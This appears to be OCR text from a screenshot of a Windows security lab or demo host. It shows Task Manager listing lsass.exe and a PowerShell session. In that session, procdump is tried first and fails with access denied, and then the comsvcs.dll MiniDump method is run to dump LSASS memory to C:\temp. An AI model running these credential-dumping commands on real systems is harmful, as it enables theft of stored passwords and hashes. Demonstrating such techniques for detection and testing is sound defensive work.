 Task Manager
File Options View
Processes Performance App history Startup Users Details Services
Name PID Status User name CPU Memory (ac... UAC virtualizati...
lsass.exe 668 Running SYSTEM 00 7,224 K Not allowed
Microsoft.Photos.exe 9084 Suspended admin 00 0 K Disabled
msedge.exe 7756 Running admin 00 57,328 K Disabled
msedge.exe 1404 Running admin 00 468 K Disabled
msedge.exe 5960 Running admin 00 6,352 K Disabled
msedge.exe 3700 Running admin 00 11,344 K Disabled
msedge.exe 7892 Running admin 00 1,940 K Disabled
msedge.exe 7636 Running admin 00 10,440 K Disabled
msedge.exe 4972 Running admin 00 1,544 K Disabled
msedge.exe 1260 Running admin 00 87,436 K Disabled
msedge.exe 1808 Running admin 00 1,196 K Disabled
msedge.exe 1508 Running admin 00 3,684 K Disabled
msedge.exe 5316 Running admin 00 7,800 K Disabled
msedge.exe 6204 Running admin 00 9,552 K Disabled
msedge.exe 340 Running admin 00 2,288 K Disabled
msedge.exe 4676 Running admin 00 44,700 K Disabled
msedge.exe 4904 Running admin 00 3,796 K Disabled
msedge.exe 5904 Running admin 00 17,356 K Disabled
msedge.exe 216 Running admin 00 7,140 K Disabled
msedge.exe 5608 Running admin 00 2,020 K Disabled
msedge.exe 7840 Running admin 00 2,352 K Disabled
msedge.exe 3132 Running admin 00 3,104 K Disabled
Fewer details
End task
Administrator: Windows PowerShell
ThreatBox001 on DESKTOP-H7OG07U
PS C:\windows\System32> .\procdump.exe -ma lsass.exe c:\temp\lsa
ss.dmp
ProcDump v10.0 - Sysinternals process dump utility
Copyright (C) 2009-2020 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[11:48:24] Dump 1 initiated: c:\temp\lsass.dmp
[11:48:24] Dump 1 error: Error writing dump file: 0x80070005
Access is denied. (0x80070005, -2147024891)
48:24] Dump count reached.
:\windows\System32> .\rundll32.exe C:\windows\System32\comsv
ll, MiniDump 668 C:\temp\lsass.dmp full
:\windows\System32>
temp
File Home Share View
This PC > Local Disk (C:) > temp
Search temp
Name Date modified Type Size
lsass.dmp 3/6/2021 11:48 AM DMP File 0 KB
Quick access
Desktop
Downloads
Documents
Pictures
Music
PSTools
Videos
OneDrive
This PC
Network
1 item
0 KB
0 KB
0 KB
0 KB
0 KB
0 KB
0 KB
0 KB
Ln 1, Col 1 100% Windows (CRLF) UTF-8
Windows Server, version 1809
Windows Server 2019
Microsoft Endpoint Manager CB 1710